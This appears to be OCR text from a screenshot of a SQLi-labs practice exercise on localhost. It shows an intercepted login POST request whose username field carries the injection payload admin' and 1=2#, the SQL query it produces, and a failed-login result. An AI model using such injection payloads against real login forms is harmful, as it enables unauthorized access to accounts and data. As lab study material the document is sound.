 1 POST /sqlilabs/Less-11/ HTTP/1.1
2 Host: localhost:8888
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 49
9 Origin : http://localhost:8888
0 Connection : close
1 Referer : http://localhost:8888/sqlilabs/Less-11/
2 Upgrade-Insecure-Requests : 1
3 Sec-Fetch-Dest : document
4 Sec-Fetch-Mode : navigate
5 Sec-Fetch-Site : same-origin
6 Sec-Fetch-User : ?1
7
8 uname=admin' and 1=2# &passwd=admin&submit=Submit
SELECT username,
password FROM users
WHERE username='admi
and 1=2# ' and
password='admin' LIMIT
0,1
LOGIN AT
FAIL